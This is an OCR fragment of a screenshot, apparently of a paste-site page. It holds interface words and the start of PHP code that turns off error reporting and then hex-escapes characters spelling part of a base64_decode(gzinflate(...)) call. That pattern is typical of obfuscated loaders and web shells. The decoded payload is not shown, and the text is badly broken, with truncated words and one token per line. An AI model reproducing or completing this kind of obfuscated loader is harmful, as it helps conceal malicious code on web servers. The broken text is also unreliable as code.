
e
R
ADD COMMENT
eatures!
raw
download
clone
embed
error_reporting
(
0
)
;
\x65
\x36
\x34
\x5f
\x64
\x65
\x63
\x6f
\x64
\x65
\x28
\x67
\x7a
\x69
\x6e
\x66
Advertisement